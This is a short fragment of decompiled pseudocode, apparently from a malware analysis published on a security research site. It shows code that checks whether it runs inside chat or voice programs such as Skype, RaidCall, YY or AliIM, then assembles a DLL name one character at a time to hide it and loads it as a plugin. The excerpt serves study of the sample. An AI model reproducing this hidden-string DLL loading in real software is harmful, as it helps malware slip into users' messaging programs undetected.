 if ( strstr(&Filename, &v_skype.exe)
|| strstr(&Filename, &v_cc.exe)
|| strstr(&Filename, &v_raidcall.exe)
|| strstr(&Filename, &v_yy.exe)
|| strstr(&Filename, &v_aliim.exe) )
{
RtkBDll.dll = 0;
memset(&v39, 0, 0x100u);
v40 = 0;
v41 = 0;
strcat(&RtkBDll.dll, PlugPath_10022F29);
Source = 'R';
v180 = 't';
v181 = 'k';
v182 = 'B';
v183 = 'D';
v184 = 'l';
v185 = 'l';
v186 = '.';
v187 = 'd';
v188 = 'l';
v189 = 'l';
v190 = 0;
strcat(&RtkBDll.dll, &Source);
LoadLibraryA(&RtkBDll.dll);
drops.wooyun.org